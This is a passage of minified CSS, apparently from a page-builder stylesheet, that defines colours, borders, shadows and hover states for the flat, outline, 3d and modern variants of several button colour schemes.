tn3.vc_btn3-color-chino.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-chino:active{color:#f2f2f2;background-color:#bfaf91}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline{color:#cec2ab;border-color:#cec2ab;background-color:transparent}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d{color:#fff;background-color:#cec2ab;box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#cec2ab;top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#c3b498;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#bfaf91;background-color:#bfaf91}.vc_btn3.vc_btn3-color-mulled-wine,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat{color:#fff;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-mulled-wine:focus,.vc_btn3.vc_btn3-color-mulled-wine:hover{color:#f7f7f7;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-mulled-wine:active{color:#f2f2f2;background-color:#3c3644}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline{color:#50485b;border-color:#50485b;background-color:transparent}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d{color:#fff;background-color:#50485b;box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#50485b;top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#413a4a;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3c3644;background-color:#3c3644}.vc_btn3.vc_btn3-color-vista-blue,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat{color:#fff;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-vista-blue:focus,.vc_btn3.vc_btn3-color-vista-blue:hover{color:#f7f7f7;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-vista-blue:active{color:#f2f2f2;background-color:#56cd85}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline{color:#75d69c;border-color:#75d69c;background-color:transparent}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d{color:#fff;background-color:#75d69c;box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#75d69c;top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #4ac97d}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern{color:#fff;border-color:#75d69c;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5dcf8b;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#56cd85;background-color:#56cd85}.vc_btn3.vc_btn3-color-orange,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{color:#fff;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-orange:focus,.vc_btn3.vc_btn3-color-orange:hover{color:#f7f7f7;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-orange:active{color:#f2f2f2;background-color:#f5ad41}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline{color:#f7be68;border-color:#f7be68;background-color:transparent}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d{color:#fff;background-color:#f7be68;box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f7be68;top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f4a733}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern{color:#fff;border-color:#f7be68;background-color:#f7be68}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f5b14b;background-color:#f5b14b}.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f5ad41;background-color:#f5ad41}.vc_btn3.vc_btn3-color-sky,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat{color:#fff;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sky:focus,.vc_btn3.vc_btn3-color-sky:hover{color:#f7f7f7;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sky:active{color:#f2f2f2;background-color:#378ddd}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline{color:#5aa1e3;border-color:#5aa1e3;background-color:transparent}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d{color:#fff;background-color:#5aa1e3;box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5aa1e3;top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #2a86db}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern{color:#fff;border-color:#5aa1e3;background-color:#5aa1e3}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#4092df;background-color:#4092df}.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#378ddd;background-color:#378ddd}.vc_btn3.vc_btn3-color-green,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{color:#fff;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-green:focus,.vc_btn3.vc_btn3-color-green:hover{color:#f7f7f7;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-green:active{color:#f2f2f2;background-color:#5a8d31}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline{color:#6dab3c;border-color:#6dab3c;background-color:transparent}.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d{color:#fff;background-color:#6dab3c;box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#6dab3c;top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #53812d}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern{color:#fff;border-color:#6dab3c;background-color:#6dab3c}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#5f9434;background-color:#5f9434}.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#5a8d31;background-color:#5a8d31}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{color:#fff;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover{color:#f7f7f7;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-juicy-pink:active{color:#f2f2f2;background-color:#f22d27}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline{color:#f4524d;border-color:#f4524d;background-color:transparent}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d{color:#fff;background-color:#f4524d;box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f4524d;top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f23630;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f22d27;background-color:#f22d27}.vc_btn3.vc_btn3-color-sandy-brown,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat{color:#fff;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sandy-brown:focus,.vc_btn3.vc_btn3-color-sandy-brown:hover{color:#f7f7f7;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sandy-brown:active{color:#f2f2f2;background-color:#f57941}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline{color:#f79468;border-color:#f79468;background-color:transparent}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d{color:#fff;background-color:#f79468;box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f79468;top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f57f4b;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f57941;background-color:#f57941}.vc_btn3.vc_btn3-color-purple,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat{color:#fff;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-purple:focus,.vc_btn3.vc_btn3-color-purple:hover{color:#f7f7f7;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-purple:active{color:#f2f2f2;background-color:#ab63ad}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline{color:#b97ebb;border-color:#b97ebb;background-color:transparent}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d{color:#fff;background-color:#b97ebb;box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#b97ebb;top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 